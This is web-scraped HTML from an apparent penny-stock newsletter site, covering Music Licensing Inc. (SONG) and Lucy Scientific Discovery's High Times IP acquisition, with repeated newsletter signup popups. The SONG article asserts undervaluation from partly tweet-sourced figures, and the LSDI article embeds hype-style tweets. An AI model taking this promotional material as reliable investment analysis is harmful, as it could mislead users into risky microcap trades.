	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2><strong>Why Does it Matter?</strong></h2>
<p>Cutting down on the number of shares a company has floating around might seem like financial gymnastics, but it actually makes sense for a few reasons:</p>
<ul>
<li><strong>More Bang for Your Buck (EPS):</strong> Picture this – you and your buddies own a pizza joint. If you slice up the pizza into more pieces, each one gets smaller. The same goes for shares. Less shares mean each piece of the company&#8217;s earnings pie goes to fewer shareholders, so everyone&#8217;s slice gets bigger. That&#8217;s what we call Earnings Per Share (EPS), and a bigger slice is usually good news.</li>
<li><strong>Share Price Perk:</strong> When a company trims down its shares, it can potentially give its stock price a boost because the float is now tighter. With a tighter float, it doesn&#8217;t take as much buying to move the stock price in either direction.</li>
<li><strong>Steady Ship:</strong> Fewer shares mean fewer folks holding the reins. It&#8217;s like steering a ship – with fewer hands on deck, it&#8217;s easier to keep things steady. Reducing the number of shares available for purchase also makes it harder and more costly for others to buy a big chunk of ownership, fortifying the company against hostile takeovers.</li>
<li><strong>Improved Financial Ratios</strong>: Reducing shares outstanding can even positively impact financial ratios, such as earnings per share, return on equity, and book value per share. These improvements of course make their financial profile more attractive to investors by and large.</li>
</ul>
<h2>Financial Highlights:</h2>
<p>Despite having a market cap of around $15 million on YahooFinance, or $8 million if we consider the share consolidation, SONG has posted impressive numbers for <a href="https://x.com/StockPicksNYC/status/1722995729738653696?s=20">its financials</a>. They&#8217;ve managed to rake in a substantial $758 million in revenues, pushing a solid net income of $39 million. Their quarter ending in June, 2023 showed 93M in revenue, which was also net profitable too. Digging into their balance sheet, you&#8217;ll find $45 million in assets and a modest $61,000 in liabilities. Given those figures, this valuation&#8217;s definitely a head-scratcher and seems completely off.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2><strong>Behind SONG&#8217;s Low Valuation:</strong></h2>
<p>According to one user, @StockPicksNYC, on Twitter there&#8217;s <a href="https://x.com/StockPicksNYC/status/1722995729738653696?s=20">a story</a> behind why their valuation is so low given their fundamental financial backing.</p>
<p>Apparently the stock&#8217;s low valuation can be attributed to a previous incident where a storm-induced power outage at the CEO&#8217;s residence led the company to a downgrade on OTC markets, pushing SONG into &#8216;<a href="https://blog.otcmarkets.com/2021/03/25/understanding-the-expert-market/">Expert Market</a>&#8216; status with a &#8216;Shell Risk&#8217; label.</p>
<p>Despite successfully addressing challenges to regain &#8216;Pink Current&#8217; status and remove the &#8216;Shell Risk&#8217; designation, SONG is still unable to update its information on the OTCM platform.</p>
<p>This is a well-documented problem with OTCM and there&#8217;s ongoing litigation with OTC Link, (an OTC Markets subsidiary), revolving around transparency and responsiveness issues during efforts to resolve downgrade-related issues.</p>
<p>This has now pushed SONG to take further measures to safeguard itself and its shareholders. They currently have a <a href="https://finance.yahoo.com/news/music-licensing-inc-otc-song-130000584.html">lawsuit filed</a> against OTC Markets, where they&#8217;re pursuing $386.6 Million in Damages.</p>
<p>The good news is despite the lack of information on OTCM, SONG <a href="https://capedge.com/filing/1671132/0001213900-23-072067/SONG-1SA">filed a Form 1-SA</a> with the SEC to provide detailed information about their business.</p>
<h2><strong>OTC Expert Market:</strong></h2>
<p>If we look at the OTC Market tiers, there&#8217;s OTCQX, OTCQB, OTCPNK, OTC Expert Market, and OTC Grey. Back on September 28, 2021 the <a href="https://www.sec.gov/news/press-release/2020-212">SEC put an amendment</a> in place that stops brokers from quoting stocks without current information. That&#8217;s where OTC&#8217;s Expert Market steps in.</p>
<p>In a nut shell, any company that does not have current information publicly available trades on OTC Expert Market. Only broker-dealers, professionals or sophisticated investors are allowed to view quotations in Expert Market securities. It of course comes with massive risk given you&#8217;d be completely unaware of the company&#8217;s financial health.</p>
<h2>Conclusion:</h2>
<p>Among many factors, SONG&#8217;s impressive revenue and profits alone make the company appear considerably undervalued. Even without more developments, we can imagine a company of this caliber will inevitably draw increasing interest from investors. Considering the legal issues with OTC, a move to a bigger exchange like  the NYSE or NASDAQ seems likely. They&#8217;d atleast be a great candidate considering the fundamentals. Keep in mind, this dynamic story could change at a moments notice, so be sure to keep them on your radar.</p>
<p>We will update you on SONG when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/whoalice-moore-3332332/">whoalice-moore</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41818&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation\/&quot;,&quot;postId&quot;:41818,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/emerging-markets/"><span class="mvp-post-cat left">Emerging Markets</span></a></h3>
												<h1 class="mvp-post-title left">Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">September 8, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41574" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>On August 8th, 2023, Lucy Scientific Discovery Inc. (<a href="https://finance.yahoo.com/quote/LSDI?p=LSDI">NASDAQ: LSDI</a>)</strong>, a leading developer in the psychedelic drug industry, witnessed an impressive surge in its stock value, gaining approximately 25% in combined trading, including after-hours (AH) trading. The British Columbia-based company made headlines by <a href="https://finance.yahoo.com/news/lucy-scientific-discovery-acquires-high-053928959.html">announcing</a> its strategic move to acquire intellectual property (IP) from the renowned cannabis publication, High Times Holding Corp. (HHC).</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM.png"><img loading="lazy" decoding="async" class="wp-image-41575 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-300x126.png" alt="" width="726" height="305" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-300x126.png 300w, https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-1024x431.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-768x323.png 768w, https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-1536x646.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-2048x861.png 2048w" sizes="auto, (max-width: 726px) 100vw, 726px" /></a></p>
<h2><strong>Additional Background:</strong></h2>
<p>Under this agreement, Lucy will exchange 20% of its shares and a series of payments for access to HHC&#8217;s valuable IP portfolio, which includes the rights to generate licensing and royalty income from renowned brands like High Times, <a href="https://everythingfor420.com/">420.com</a>, and <a href="https://www.cannabiscup.com/">Cannabis Cup</a>, along with their associated domain names.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The partnership between <a href="https://twitter.com/hashtag/HighTimes?src=hash&amp;ref_src=twsrc%5Etfw">#HighTimes</a> and <a href="https://twitter.com/hashtag/LucyScientificDiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#LucyScientificDiscovery</a>  just makes sense. It&#39;s a harmonious alignment that should lead to success. This could be the start of something special as they journey towards ambitious goals.<a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a>  <a href="https://twitter.com/search?q=%24TSLA&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$TSLA</a> <a href="https://twitter.com/search?q=%24SPY&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$SPY</a> <a href="https://t.co/qgXYkKQVoe">pic.twitter.com/qgXYkKQVoe</a></p>
<p>&mdash; Luca Grayson (@GraysonLucasa) <a href="https://twitter.com/GraysonLucasa/status/1699804016253730964?ref_src=twsrc%5Etfw">September 7, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Lucy&#8217;s commitment involves making semi-annual payments to HHC over a five-year period, structured around earnings before income, taxes, depreciation, and amortization (EBITDA) generated through the acquired IP. The flexibility exists for Lucy to fulfill these payments either in cash or through stock issuance and the announcement is <a href="https://www.forbes.com/sites/irisdorbian/2023/09/07/canadian-psychotropic-company-acquires-top-weed-brand-high-times-ip/?sh=6bd01eff3fc7">generating considerable interest</a>.</p>
<p>Furthermore, post-acquisition, Lucy will grant High Times the opportunity to operate retail outlets and distribute THC products bearing these prestigious brands within the United States. This privilege comes in exchange for an annual license fee of $1 million, set to double to $2 million annually once federal legalization of cannabis occurs in the country.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<p>Leveraging the brand rights secured from HHC, Lucy aims to bolster its revenue streams by expanding and enhancing its existing 18 licensing agreements, both domestically and internationally. These arrangements encompass a wide array of consumer products and merchandise, promising to further establish Lucy&#8217;s presence in the global market. The acquisition is expected to be finalized within the coming two weeks, marking a significant strategic move for Lucy Scientific Discovery Inc.</p>
<p>As a result of the acquisition, <a href="https://hightimes.com/">High Times</a> is now a publicly-traded entity. Lucy anticipates that this agreement will contribute over $10 million in revenue to its financial results in the upcoming year, along with $5 million in EBITDA.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">By purchasing <a href="https://twitter.com/hashtag/HighTimes?src=hash&amp;ref_src=twsrc%5Etfw">#HighTimes</a> assets, Lucy Scientific Discovery has struck gold. It has acquired a wealth of intellectual property, trademarks, and royalty prospects that will bring <a href="https://twitter.com/hashtag/LSDI?src=hash&amp;ref_src=twsrc%5Etfw">#LSDI</a> <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a> <a href="https://twitter.com/hashtag/lucyscientificdiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#lucyscientificdiscovery</a> millions of dollars. <a href="https://t.co/CEkqQnuFHm">pic.twitter.com/CEkqQnuFHm</a></p>
<p>&mdash; Rowan Dune (@rowandune) <a href="https://twitter.com/rowandune/status/1699817281025368443?ref_src=twsrc%5Etfw">September 7, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Adam Levin, the Executive Chairman of HHC, expressed optimism about the deal, noting, &#8220;This transaction will create exciting new growth opportunities for the High Times brand, under the leadership of Richard Nanula, a seasoned executive with extensive experience in major consumer brands and global corporations.&#8221;</p>
<p>Levin also emphasized High Times&#8217; enthusiasm in becoming a significant shareholder of Lucy Scientific Discovery. Notably, Lucy completed its initial public offering and Nasdaq listing in February, offering 1,875,000 shares at $4.00 each.</p>
<p>Richard Nanula, CEO of the British Columbia-based company, shared his outlook on the acquisition, stating, &#8220;Lucy expects this acquisition to rapidly generate high-margin revenue within the global cannabis sector.&#8221;</p>
<p>In recent developments, Lucy introduced the sleep aid product &#8220;Twilight,&#8221; which includes amanita muscaria and reishi mushrooms. Additionally, the company joined forces with <a href="https://financialpost.com/globe-newswire/wesana-health-announces-closing-of-previously-announced-sana-013-asset-sale">Wesana Health Holdings</a> Inc. (OTCQB: <a href="https://finance.yahoo.com/quote/WSNAF?p=WSNAF&amp;.tsrc=fin-srch">WSNAF</a>) in March to collaborate on the development of the CBD and psilocybin-based drug SANA-013, targeting conditions such as migraines, cluster headaches, and major depressive disorder.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a>&#39;s Health Canada license allows approved psilocybin sales, backed by the Canadian government&#39;s significant funding <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a> is on fire. <a href="https://twitter.com/hashtag/LucyScientificDiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#LucyScientificDiscovery</a>  <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a></p>
<p>&mdash; William James (@jaym_willy) <a href="https://twitter.com/jaym_willy/status/1700132996467011683?ref_src=twsrc%5Etfw">September 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>High Times, founded in 1974, has a rich history, featuring works by renowned writers like Truman Capote and Hunter S. Thompson. Since 1988, its Cannabis Cup has stood as the most prestigious cannabis competition globally, with notable judges including Snoop Dogg, Joe Rogan, Tommy Chong, and other prominent figures in the cannabis industry.</p>
<p>While Lucy&#8217;s shares showed a nearly 16% increase to reach $0.68 on the Nasdaq exchange on Friday, it is worth noting that they have experienced a decline of over 77% over the past year.</p>
<h2><strong>Macro Trend:</strong></h2>
<p>In recent times, <a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/">our articles</a> have prominently featured cannabis-related topics, reflecting the growing popularity of stocks in this sector. LSDI&#8217;s acquisition aligns perfectly with the current climate, as the cannabis industry experiences a significant surge, coinciding with the Health and Human Services (HHS) <a href="https://www.marijuanamoment.net/top-federal-health-agency-says-marijuana-should-be-moved-to-schedule-iii-in-historic-recommendation-to-dea/">exploring the possibility</a> of reclassifying cannabis from Schedule I to Schedule III of the Controlled Substances Act.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Don&#39;t overreact to temporary <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a> EPS decline. Psychedelics mega-trend makes risk/reward compelling.<a href="https://twitter.com/hashtag/Shrooms?src=hash&amp;ref_src=twsrc%5Etfw">#Shrooms</a><a href="https://twitter.com/hashtag/LucyScientificDiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#LucyScientificDiscovery</a></p>
<p>&mdash; gianna snell (@skatette) <a href="https://twitter.com/skatette/status/1700133728104661059?ref_src=twsrc%5Etfw">September 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>While many countries around the world have already moved towards decriminalization and legalization, the United States has been relatively cautious in its approach. However, the consideration of such a reclassification represents a potential historic turning point. If such a change were to materialize, it would mark a substantial shift in the regulatory landscape, potentially <a href="https://finance.yahoo.com/news/lucy-scientific-discovery-inc-nasdaq-123000535.html">revitalizing cannabis</a> as an attractive investment opportunity. The industry is already showing signs of reestablishing its market presence and could once again become a noteworthy investment option.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">I know this Mindful line is set to disrupt the market. Expecting a surge in stock price in the months ahead. <a href="https://twitter.com/hashtag/Lucyscientificdiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#Lucyscientificdiscovery</a> <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a> <a href="https://t.co/2ccR1CttA3">pic.twitter.com/2ccR1CttA3</a></p>
<p>&mdash; Tom (@Tomi_l33) <a href="https://twitter.com/Tomi_l33/status/1699780529116049765?ref_src=twsrc%5Etfw">September 7, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>We will update you on LSDI when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
